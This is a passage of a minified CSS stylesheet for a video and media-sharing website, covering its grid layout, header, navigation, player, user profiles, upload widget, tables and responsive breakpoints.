*{color:#01a123;text-decoration:none}a.button,button,input[type="submit"]{font-family:'Montserrat',sans-serif;font-weight:600;background:#ad1625;display:block;text-transform:uppercase;float:left;color:#fff;padding:8px 30px;border:0!important;cursor:pointer}.font-headline,.font-headline *{font-family:'Montserrat',sans-serif;font-weight:600}a.button span,button span{font-family:'Montserrat',sans-serif;font-weight:600}tr.read a{font-family:'Open Sans',sans-serif!important;font-weight:400!important}a.button.small,button.small,.modal-footer button,input[type="submit"].small{padding:4px 15px!important}a.button,a.button span,button.small,.modal-footer button,input[type="submit"].small{font-size:12px!important}input[type="submit"]{width:auto}a.button span,button span{color:#fff}a.button.center,button.center{display:table!important;float:none;margin:0 auto}a.button .sub-label-on,a.button.active .sub-label-off{display:none}a.button.active .sub-label-on,a.button .sub-label-off{display:block}a.button:hover,button:hover,input[type="submit"]:hover{background:#961320}img{display:block;float:left}img.responsive{width:100%;height:auto}p{width:100%;display:block;float:left}ul,ol{list-style:none}input,textarea{background:#fff;width:100%;display:block;float:left;padding:8px 10px;border:1px solid rgba(0,0,0,0.2);-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}input:focus,textarea:focus{border:1px solid rgba(0,0,0,0.6)}input{min-height:33px}textarea{height:200px;min-height:200px;max-height:400px;resize:vertical}select{width:100%;max-width:200px;display:block;float:left}form#login-form,form#forgot-pass-form,form#signup-form,form#edit-profile-form,form#CaptchaForm,form#formUpload,form#contact-form{width:100%;max-width:400px;display:table;margin:0 auto}label{font-family:'Montserrat',sans-serif;font-weight:600;float:left;margin-bottom:4px}form#login-form button,form#forgot-pass-form button,form#signup-form button,button.full,input[type="submit"].full{width:100%;text-align:center}iframe{border:0!important}.wrapper{width:100%;max-width:1280px;display:block;margin:0 auto;padding:0 20px}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12{display:block;float:left}.col-1{width:8.333%}.col-2{width:16.66%}.col-3{width:25%}.col-4{width:33.33%}.col-5{width:41.66%}.col-6{width:50%}.col-7{width:58.33%}.col-8{width:66.66%}.col-9{width:75%}.col-10{width:83.33%}.col-11{width:91.66%}.col-12{width:100%}.col-1.margin,.col-2.margin,.col-3.margin,.col-4.margin,.col-5.margin,.col-6.margin,.col-7.margin,.col-8.margin,.col-9.margin,.col-10.margin,.col-11.margin,.col-12.margin{margin:0 0 0 1.6% !important}.col-1.margin.first,.col-2.margin.first,.col-3.margin.first,.col-4.margin.first,.col-5.margin.first,.col-6.margin.first,.col-7.margin.first,.col-8.margin.first,.col-9.margin.first,.col-10.margin.first,.col-11.margin.first,.col-12.margin.first{margin-left:0!important}.col-1.margin{width:6.866%!important}.col-2.margin{width:15.33%!important}.col-3.margin{width:23.8%!important}.col-4.margin{width:32.26%!important}.col-5.margin{width:40.73%!important}.col-6.margin{width:49.2%!important}.col-7.margin{width:57.66%!important}.col-8.margin{width:66.13%!important}.col-9.margin{width:74.6%!important}.col-10.margin{width:83.06%!important}.col-11.margin{width:91.53%!important}.col-12.margin{width:100%!important}.col-12-clear{width:100%;display:block;float:left;padding:0 10px}.col-item{width:25%;display:inline-block;padding:2px;margin:2px 0}.col-item img{border:1px solid rgba(0,0,0,0.2)}.col-itemDISABLED{display:inline-block;vertical-align:top;float:none}.col-item.no-padding{padding:0!important}.col-left{float:left}.col-right{float:right}.col-center{display:table!important;float:none!important;margin:0 auto!important}.col-margin{float:left;margin:10px}.col-margin.clear-top{margin-top:0!important}.clear,.clear.responsive{clear:both}.spacer{width:100%;display:block;float:left;margin-top:20px}.spacer.half{margin-top:10px}.divider{background:rgba(0,0,0,0.1);width:100%;height:1px;display:block;float:left;margin:10px 0}.divider.large{margin:20px 0}.border{width:100%;display:block;float:left;margin:20px 0;border-top:1px solid #ccc}.notification{width:100%;display:block;float:left;padding:10px 20px;margin:10px 0}.notification a,.notification * a,.notification strong{font-family:'Montserrat',sans-serif;font-weight:600;border-bottom:1px solid transparent}.notification *{text-align:center!important}.notification.success{background:#dff0d8;color:#3c763d}.notification.success *{color:#3c763d}.notification.success a:hover,.notification.success * a:hover{border-bottom:1px solid #3c763d}.notification.info{background:#d9edf7;color:#31708f}.notification.info *{color:#31708f}.notification.info a:hover,.notification.info * a:hover{border-bottom:1px solid #31708f}.notification.alert{background:#fcf8e3;color:#8a6d3b}.notification.alert *{color:#8a6d3b}.notification.alert a:hover,.notification.alert * a:hover{border-bottom:1px solid #8a6d3b}.notification.error{background:#f2dede;color:#a94442}.notification.error *{color:#a94442}.notification.error a:hover,.notification.error * a:hover{border-bottom:1px solid #a94442}#header{width:100%;display:block;float:left}#header #network{background:#ececec;width:100%;display:block;float:left}#header #network .wrapper{position:static!important;padding:4px 0}#header #network ul{width:100%;display:block;float:left}#header #network ul li,#header #network ul li a{float:left}#header #network ul li:first-child{margin-right:10px}#header #network ul li a{font-size:12px;margin-right:10px}#header a#logo{background:transparent url(images/logo.svg) no-repeat 0 0 / 140px 76px;width:140px;height:76px;display:block;float:left;margin:14px 0}#header .wrapper{position:relative}#header a#logo i{position:absolute;top:50%;right:-20px;font-size:24px;line-height:1;color:#ff2121;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#header form{position:relative;width:480px;display:block;float:right;margin:10px 0}#header form input{background:#fff;width:100%;display:block;float:left;padding:8px 60px 8px 10px;border:1px solid #d3d3d3;border-right:0;overflow:hidden}#header form button{position:absolute;top:0;right:0;background:#00be28;text-align:center;padding:9px 20px 8px}#header form button:hover{background:#01a123}#header form button i{font-size:16px;color:#fff}#header ul.toolbar{float:right;margin-top:6px}#header ul.toolbar li a i,#header ul#navigation li a i{font-size:18px;line-height:1;color:#2e2e2e}#header ul.toolbar.toolbar-second{margin-left:10px}#header ul.toolbar li,#header ul.toolbar li a{float:left}#header ul.toolbar li.menu,#header ul#navigation li.menu{display:none}#header ul.toolbar li a{font-size:11px;border:1px solid rgba(0,0,0,0.1);padding:4px 10px;margin-left:4px;color:#2e2e2e}#header ul.toolbar li.current a,#header ul.toolbar li a:hover{border:1px solid rgba(0,0,0,0.6)}#header ul.toolbar.toolbar-second li a{background:#ad1625;color:#fff;border:1px solid #ad1625}#header ul.toolbar.toolbar-second li.current a,#header ul.toolbar.toolbar-second li a:hover{background:#961320;border:1px solid #961320!important}#header .container{width:100%;display:block;float:left;border-bottom:2px solid #ad1625}#header .container .wrapper{padding-top:0}#header ul#navigation{width:100%;display:block;float:left}#header ul#navigation li,#header ul#navigation li a{width:100%;display:block;float:left}#header ul#navigation li{width:auto}#header ul#navigation li a{border-right:1px solid rgba(0,0,0,0.2);border-top:1px solid rgba(0,0,0,0.2);padding:8px 40px}#header ul#navigation li a span{position:relative}#header ul#navigation li a,#header ul#navigation li a span{font-family:'Montserrat',sans-serif;color:#2e2e2e;font-weight:600;text-transform:uppercase;text-align:center}#header ul#navigation li a:hover,#header ul#navigation li a:hover span,#header ul#navigation li.current a,#header ul#navigation li.current a span{background:#ad1625;color:#fff}.player-wrapper{background:#000;width:100%;display:block;float:left}#header ul#navigation li a i,#header ul#navigation li a:hover i{color:#2e2e2e!important}#header ul#navigation li.current a i{color:#fff!important}#header ul#navigation li:nth-child(2) a{padding:8px 15px 7px;border-left:1px solid rgba(0,0,0,0.2)!important}#header ul#navigation li:nth-child(2) a:hover i{color:#fff!important}#header ul#navigation li.current a i,#header ul#navigation li a:hover i{color:#fff}#sidebar{width:100%;display:block;float:left;overflow:auto}.sidebar-wrapper{background:#fff;width:100%;display:block;float:left;border:1px solid rgba(0,0,0,0.2)}.sidebar-wrapper form{padding:10px}#sidebar h2,#sidebar a.menu{padding:10px;border-bottom:1px solid rgba(0,0,0,0.1)}#sidebar a.menu{font-family:'Montserrat',sans-serif;font-weight:600;width:100%;display:none;float:left;text-align:center}#sidebar a.menu i{color:#fff}#sidebar ul{background:#fff;width:100%;display:block;float:left}#sidebar ul li a{width:100%;display:block;float:left;color:#2e2e2e;font-size:13px;font-family:'Montserrat',sans-serif;font-weight:600;padding:8px 10px;border-bottom:1px solid rgba(0,0,0,0.1)}#sidebar ul li:last-child a{border-bottom:0}#sidebar ul li.active a,#sidebar ul li a.active{background:#ad1625;color:#fff!important}#sidebar ul li a .sub-label{color:#2e2e2e;font-size:13px;font-family:'Montserrat',sans-serif;font-weight:600}#sidebar ul li a:hover,#sidebar ul li a:hover .sub-label{color:#00be28}#sidebar ul li a.active .sub-label,#sidebar ul li a.active .counter{color:#fff}#sidebar ul li a .counter{float:right;font-size:11px;color:rgba(0,0,0,0.6)}#main,.row{background:#fff;display:block;float:left;padding:20px;border:1px solid rgba(0,0,0,0.2)}.addthis_inline_share_toolbox{display:table!important;float:none!important;margin:0 auto!important}#main h1{float:left}#main ul.toolbar{float:right}#main ul.toolbar li,#main ul.toolbar li a{float:left}#main ul.toolbar li a{font-family:'Montserrat',sans-serif;font-weight:600;font-size:11px;border:1px solid rgba(0,0,0,0.1);padding:4px 10px;margin-left:4px;color:#2e2e2e}a.banner,a.banner span{font-family:'Montserrat',sans-serif;font-weight:600;font-size:24px;line-height:1;color:#fff;text-align:center}a.banner{background:#00be28;padding:10px 20px;border:1px solid rgba(0,0,0,0.2)}a.banner span{width:100%;display:block;float:left}a.banner span.small{font-size:18px}a.banner span i{color:#fff}a.banner:hover{background:#01a123}#main ul.toolbar li:first-child a{border-left:1px solid rgba(0,0,0,0.2)}#main ul.toolbar li a:hover,#main ul.toolbar li.active a{border:1px solid rgba(0,0,0,0.6)}.col-item a .image{position:relative;width:100%;display:block;float:left}.col-item a .image .time{position:absolute;right:0;font-size:11px;bottom:0;background:rgba(0,0,0,0.8);color:#fff;padding:1px 6px;text-decoration:none!important}.col-item a .title{width:100%;display:block;float:left;color:#2e2e2e;font-family:'Montserrat',sans-serif;font-weight:600;font-size:12px;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;margin:4px 4px 0;overflow:hidden}.col-item a .title.title-center{text-align:center}.col-item .col-left span,.col-item .col-right span{float:left;font-size:11px;color:#a09f9f}.col-item .col-left,.col-item .col-right{padding:0 4px}.col-item .col-left span.rating{margin-left:4px}.col-item .col-left span i{color:#a4a4a4}.col-item .col-left a i{color:#a4a4a4}.col-item .col-left a{color:#2e2e2e;font-size:11px}.col-right a{margin-top:-1px;float:left;display:block;font-family:'Montserrat',sans-serif;font-weight:600;font-size:12px}.col-item .col-right a.edit-content{margin-left:10px}.col-item a:hover .title,.col-item .col-left a.add-to-fav:hover,.col-item .col-left a.edit-content:hover,.col-item .col-left a.add-to-fav:hover i,.col-item .col-left a.edit-content:hover i{color:#01a123}#player{position:relative;width:100%;height:541px;display:block;float:left;padding:0!important}#player #thisPlayer{position:absolute;top:0;left:0;right:0;bottom:0;width:100%!important;height:100%!important;display:block;overflow:hidden}.vjs-default-skin *{color:#fff!important}.col-12-clear h1{width:auto!important;padding:0!important}ul#rating_options{float:right}ul#rating_options li,ul#rating_options li a{float:left;font-size:18px}ul#rating_options li{margin-left:6px}ul#rating_options li a i{font-size:24px;line-height:1}ul#rating_options li a .fa-thumbs-down{color:#d70a0a}ul#rating_options li a:hover .fa-thumbs-down{color:#ae2c2c}ul#rating_options li.score{font-family:'Montserrat',sans-serif;font-weight:600}[data-mb=tab-content].active{width:100%;display:block;float:left}[data-expand=comments],[data-mb=tab-content]{width:100%;display:none;float:left}#main ul.toolbar li,#main ul.toolbar li a{float:left}ul.tabs-list{width:100%;display:block;float:left}ul.tabs-list li,ul.tabs-list--mailbox li{display:block;float:left;text-align:center}ul.tabs-list--mailbox li *{color:#fff}.user-profile ul.tabs-list li,ul.tabs-list--mailbox li{width:100%}ul.tabs-list li a,ul.tabs-list--mailbox li a{width:100%;display:block;float:left;text-align:center;background:#fff;font-family:'Montserrat',sans-serif;font-weight:600;color:#2e2e2e;font-size:14px;padding:8px 40px;border-top:1px solid rgba(0,0,0,0.2);border-right:1px solid rgba(0,0,0,0.2)}ul.tabs-list--mailbox li a{background:#fff;text-align:left;padding:6px 15px;border-left:1px solid rgba(0,0,0,0.2)}ul.tabs-list li:first-child a{border-left:1px solid rgba(0,0,0,0.2)}ul.user-profile{width:auto;display:table;margin:0 auto;float:none}ul.user-profile.tabs-list li a{border-bottom:1px solid rgba(0,0,0,0.2)}ul.tabs-list li.active a,ul.tabs-list li a:hover,ul.tabs-list--mailbox li a:hover{background:#ad1625;color:#fff}h3.add{margin-bottom:6px}.avatar{width:10%;display:block;float:left;text-align:center}.user-profile.avatar{width:auto;max-width:240px;display:table;float:none;margin:0 auto}.avatar a{width:100%;display:block;float:left;text-align:center}.avatar img{width:100%;height:auto;display:block;float:left;border:1px solid rgba(0,0,0,0.2)}.avatar .user{text-align:center;color:#01a123}.contents{width:90%;display:block;float:left;padding:0 0 0 10px}ul.stats-list{width:100%;display:block;float:left;margin-bottom:6px}img.main-img{width:auto;max-width:100%;max-height:500px;display:table;float:none;margin:0 auto}ul.stats-list li{float:left;padding-right:10px;margin-right:10px;border-right:1px solid #000}ul.stats-list li,ul.stats-list li a{font-family:'Montserrat',sans-serif;font-weight:600}ul.stats-list li:last-child{padding:0;margin:0;border:0}ul.stats-list li i{margin-right:2px}.contents .description{width:100%;display:block;float:left}.contents p{width:100%;display:block;float:left}.tab-wrapper textarea{height:80px;min-height:80px;max-height:80px;resize:none}ul.share-list{width:100%;display:block;float:left}ul.share-list li,ul.share-list li a{float:left}ul.share-list li a i{color:#01a123;font-size:24px;margin:10px 6px 0 0}ul.ul-comments,ul.ul-comments li{width:100%;display:block;float:left}ul.ul-comments.more-comments{display:none}ul.ul-comments li{margin-top:6px;margin-bottom:14px}ul.ul-comments li .contents{padding:0 0 0 10px}ul.ul-comments li .contents .comment{width:100%;display:block;float:left;margin-top:6px}form.sendCommentsBox input,form.sendCommentsBox textarea,form.sendCommentsBox img,.col-upload form input,.col-upload form img,form.user-profile-private-message input,form.user-profile-private-message textarea,.col-contact input,.col-contact textarea,.col-contact img{margin-bottom:8px}form.user-profile-private-message textarea{height:200px!important;min-height:200px!important;max-height:400px!important;resize:vertical!important}ul.user-info-list{width:240px}ul.user-info-list li span,ul.user-info-list li span a{font-family:'Montserrat',sans-serif;font-weight:600}.user-profile-clear-padding h2,.user-profile-clear-padding ul.profile-list,.user-profile-clear-padding h3,.user-profile-clear-padding form.user-profile-private-message{padding:0 0 0 10px}.user-profile-clear-padding a.button,.user-profile-clear-padding .table-responsive{margin-left:10px!important}.user-profile-clear-padding .table-responsive{margin-top:4px}.user-profile-clear-padding table a.button{margin-top:10px!important;margin-right:2px!important;margin-left:0!important}.img-current{width:100%;display:block;float:left;font-family:'Montserrat',sans-serif;font-weight:600;color:#fff;text-align:center;margin-top:10px}.gallery-controls{display:table;margin:10px auto 0}.gallery-controls a.button{margin:0 1px}.col-upload,.col-edit-profile,.col-contact{width:60%;display:table;padding:0 0 0 10px;margin:0 auto}.col-upload form label{width:100%;display:block;float:left;margin-bottom:4px}.upload-status,.fine-uploader{width:100%;display:block;float:left}.upload-status *{color:#31708f}.checkboxes{width:100%;display:block;float:left;margin-top:3px}.checkboxes .checkbox-inline{width:100%;display:block;float:left;margin:3px 0}.group-checkboxes{width:25%;display:block;float:left}@media (max-width: 700px){.group-checkboxes{width:50%}}@media (max-width: 400px){.group-checkboxes{width:100%}}.checkboxes input{width:auto!important;min-height:auto!important;float:left!important;margin-right:4px}input.hidden-field{display:none}.checkboxes label{width:100%;display:block;float:left}.checkboxes .sub-label{float:right;width:calc(100% - 23px)}ul.user-profile-actions{float:right}ul.user-profile-actions li{width:auto;display:block;float:left;margin-left:2px}ul.user-profile-actions li a{font-family:'Montserrat',sans-serif;font-weight:600;background:#00be28;width:100%;display:block;font-size:13px;float:left;text-align:center;color:#fff;padding:6px 20px}ul.user-profile-actions li a:hover{background:#01a123}.user-profile h1{text-align:center!important}ul.user-profile-actions li a i{width:100%;display:block;float:left;font-size:36px;text-align:center;color:#fff;margin-bottom:2px}.bootstrap-select .dropdown-toggle,.bootstrap-select .dropdown-menu{display:none!important}.mailbox-nav-col{width:16.16%!important;float:left;padding-left:10px}.mailbox-content-col{width:83.23%!important;float:left;padding-left:10px;margin:0 0 0 .6% !important}#mailbox .pagination-col{width:100%;display:block;float:left;margin:10px 0}#mailbox .pagination-inner-col{display:table;float:none;margin:0 auto}#content{background:#ececec;width:100%;display:block;float:left;padding:20px 0}#content.clear-top{padding-top:0}.pagination{width:100%;display:block;float:left;padding:0 10px 10px}.pagination .border{margin:10px 0 20px}.pagination .pages{display:table;margin:0 auto}.pagination a,.pagination span{float:left;font-family:'Montserrat',sans-serif;font-weight:600;font-size:12px;padding:4px 10px;margin:0 2px;border:1px solid rgba(0,0,0,0.2)}.pagination a{color:#2e2e2e}.pagination span{background:#ad1625;color:#fff}.pagination a:hover{border:1px solid rgba(0,0,0,0.8)}.pagination a i{font-size:14px;color:#2e2e2e}#footer{width:100%;display:block;float:left}#footer a:hover{color:#01a123!important}#footer .toolbar{width:100%;display:block;float:left;padding:20px 0;border-top:1px solid rgba(0,0,0,0.2)}#footer .toolbar ul{float:right}#footer .toolbar ul li,#footer .toolbar ul li a{float:left}#footer .toolbar ul li a{color:#2e2e2e;font-size:12px;margin:0 0 0 10px}#footer span,#footer span a{color:#2e2e2e;font-size:12px}#footer span{float:right;margin-top:4px}#footer #copyright{width:100%;display:block;float:left}#footer #copyright .wrapper,#footer #copyright .wrapper a{font-size:12px;text-align:right;color:#2e2e2e}#footer #copyright .wrapper{padding:0 0 20px}.modal,.modal-open{overflow:hidden}.modal,.modal-backdrop{top:0;right:0;bottom:0;left:0}.modal{position:fixed;display:none;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:20px auto}.modal-content{width:100%;display:block;float:left;position:relative;background:#fff;outline:0}.modal-backdrop{position:fixed;z-index:1040;background:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{width:100%;display:block;float:left;padding:20px 20px 10px}.modal-header .close{position:absolute;top:0;right:0}.modal-title{margin:0}.modal-body{position:relative;width:100%;display:block;float:left;padding:0 20px}.modal-footer{width:100%;display:block;float:left;padding:10px 20px 20px}.modal-footer:after,.modal-footer:before{content:' ';display:table}@media (min-width:768px){.modal-dialog{width:80%}}@media (min-width:1040px){.modal-dialog{width:500px}}.formError .formErrorContent{z-index:0}.ui-dialog .formError .formErrorContent{z-index:5001}.formError .formErrorContent{width:100%;background:#ee0101;position:relative;color:#fff;min-width:7.5rem;font-size:.6875rem;border:.125rem solid #ddd;-webkit-box-shadow:0 0 .375rem #000;box-shadow:0 0 .375rem #000;padding:.25rem .625rem;border-radius:.375rem}.formError.inline .formErrorContent{-webkit-box-shadow:none;box-shadow:none;border:none;border-radius:0}.greenPopup .formErrorContent{background:#33be40}.blackPopup .formErrorContent{background:#393939;color:#FFF}.qq-uploader{position:relative;width:100%}.qq-upload-button{background:#ad1625;width:100%;display:block;float:left;color:#fff;padding:6px 10px}.qq-upload-button *{color:#fff;font-family:'Montserrat',sans-serif;font-weight:600}.qq-upload-button-hover{background:#961320}.irs-hidden-input,.irs-line{outline:0!important}.qq-upload-drop-area,.qq-upload-extra-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;min-height:1.875rem;z-index:2;background:#FF9797;text-align:center}.qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-.5rem;font-size:1rem}.qq-upload-extra-drop-area{position:relative;margin-top:3.125rem;font-size:1rem;padding-top:1.875rem;height:1.25rem;min-height:2.5rem}.qq-upload-drop-area-active{background:#FF7171}.qq-upload-list{width:100%;display:block;float:left;margin:0;padding:0;list-style:none}.qq-upload-list li{margin:0;padding:8px 10px;border:1px solid rgba(0,0,0,0.2);border-bottom:0;background-color:#FFF0BD}.addIco i,.removeIco i{font-size:24px}.qq-upload-list li:last-child{border-bottom:1px solid rgba(0,0,0,0.2)}.qq-upload-cancel,.qq-upload-failed-text,.qq-upload-file,.qq-upload-finished,.qq-upload-retry,.qq-upload-size,.qq-upload-spinner{margin-right:.75rem}.qq-upload-file{color:#000;font-size:.875rem}.qq-upload-spinner{display:inline-block;background:url(images/loading.gif);width:16px;height:16px;vertical-align:text-bottom}.qq-drop-processing{display:none}.qq-drop-processing-spinner{display:inline-block;background:url(processing.gif);width:1.5rem;height:1.5rem;vertical-align:text-bottom}.qq-upload-finished{display:none;width:.9375rem;height:.9375rem;vertical-align:text-bottom}.qq-upload-retry{display:none}.qq-upload-list *{color:#000}.qq-upload-retryable .qq-upload-retry{display:inline}.qq-upload-cancel,.qq-upload-retry,.qq-upload-size{font-size:.75rem;font-weight:400;color:#fff}.qq-upload-failed-text{display:none;font-style:italic}.qq-upload-failed-icon{display:none;width:.9375rem;height:.9375rem;vertical-align:text-bottom}.qq-upload-fail .qq-upload-failed-text{display:inline}.qq-upload-retrying .qq-upload-failed-text{display:inline;color:#D60000}.qq-upload-list li.qq-upload-success{background-color:#dff0d8;color:#3c763d}.qq-upload-list li,.qq-upload-list li *{font-family:'Montserrat',sans-serif;font-weight:600}.qq-upload-list li.qq-upload-success *{color:#3c763d}.qq-upload-list li.qq-upload-fail{background-color:#f2dede;color:#a94442}.qq-upload-list li.qq-upload-fail *{color:#a94442}.qq-progress-bar{background:#00be28;width:0;height:.9375rem;border-radius:.375rem;margin-bottom:.1875rem;display:none}table{width:100%;border-collapse:collapse;border-spacing:0}button.close{padding:0 10px}button.close span{font-size:24px;line-height:1}.modal-title{display:none!important}td,th{padding:4px 10px;border-bottom:1px solid rgba(0,0,0,0.1)}.table{width:100%}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:.5rem;line-height:1.429;vertical-align:top;border-top:.0625rem solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:.125rem solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:.125rem solid #ddd}.table .table{background-color:#121212}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:.3125rem}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:.0625rem solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:.125rem}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{overflow-x:auto}@media only screen and (min-width: 1025px){#header ul.toolbar.top li,#header ul#navigation li,#sidebar #show-categories,#show-categories.opened h2{display:block!important}#header ul.toolbar li.menu,#header ul#navigation li.menu,#sidebar a.menu{display:none!important}}@media only screen and (max-width: 1024px){.wrapper{width:100%}#sidebar ul li a .counter{width:100%;display:block;float:left}.col-edit-profile .avatar{width:120px}.col-center .col-margin{display:table;float:none;margin:10px auto}}@media only screen and (max-width: 1120px){#header ul#navigation li a{padding-left:20px;padding-right:20px}}@media only screen and (max-width: 1000px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-1.margin,.col-2.margin,.col-3.margin,.col-4.margin,.col-5.margin,.col-6.margin,.col-7.margin,.col-8.margin,.col-9.margin,.col-10.margin,.col-11.margin,.col-12.margin{width:100%!important;margin-left:0!important}.col-2 .avatar{width:auto!important;display:table!important;float:none!important;margin:0 auto!important}#header a#logo{margin-bottom:20px!important}#header ul.toolbar.top,#header ul#navigation{margin-top:10px!important}#header ul#navigation{border-left:1px solid rgba(0,0,0,0.2)}#header ul.toolbar.top li,#header ul#navigation li{width:50%!important}#header ul#navigation li:nth-child(2) a{border-left:0!important}#header ul.toolbar.top li:first-child,#header ul#navigation li:first-child,#header ul#navigation li:nth-of-type(2){width:100%!important}#header ul.toolbar.top li:nth-of-type(2) a{-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}#header ul.toolbar.top li:nth-of-type(2) a:hover{border-top:1px solid rgba(0,0,0,0.6)!important}#header ul#navigation li a{background:#fff!important;color:#2e2e2e!important;padding-top:4px!important;padding-bottom:4px!important}#header ul#navigation li a span{background:#fff!important}#header ul#navigation li a:hover,#header ul#navigation li.current a span,#header ul#navigation li a:hover span,#header ul#navigation li a:hover i{background:#fff!important;color:#ad1625!important}#header ul#navigation li.current a i,#header ul#navigation li:nth-of-type(2) a:hover i{color:#ad1625!important}#player{height:360px!important}ul.tabs-list li a,ul.tabs-list--mailbox li a{padding-right:10px!important;padding-left:10px!important}.mailbox-nav-col{width:100%!important;padding:0 10px!important;margin-bottom:10px!important}#header a#logo{position:relative;top:0;left:0;display:table;float:none;margin:10px auto 0;-webkit-transform:none;-ms-transform:none;transform:none}#header .col-right{width:100%}#header form{width:100%;margin:0}#header form input{width:90%}#header form button{width:10%;padding-left:0!important;padding-right:0!important}#header ul.toolbar{width:100%;margin-top:10px}#header ul.toolbar li a{margin-left:0}#header ul.toolbar li{width:50%}#header ul.toolbar li:first-child{width:49%;margin-right:1%}#header ul.toolbar li a{width:100%;float:left;text-align:center}#header ul.toolbar li.full{width:100%;margin-right:0}#header ul.toolbar.top{margin-top:4px}#header ul.toolbar.top,#header ul.toolbar.top li,#header ul.toolbar.top li a{width:100%;margin-right:0}#header ul#navigation,#header ul#navigation li,#header ul#navigation li a{width:100%}#header ul#navigation li a{text-align:center}#header ul.toolbar.top li,#header ul#navigation li{display:none}#header ul.toolbar li.menu,#header ul#navigation li.menu{display:block}#header ul.toolbar.top.opened li,#header ul#navigation.opened li{display:block!important}#sidebar{margin-bottom:20px!important}#sidebar a.menu,#sidebar #show-categories.opened{display:block}img.main-img{max-height:460px}#sidebar #show-categories,#sidebar #show-categories.opened 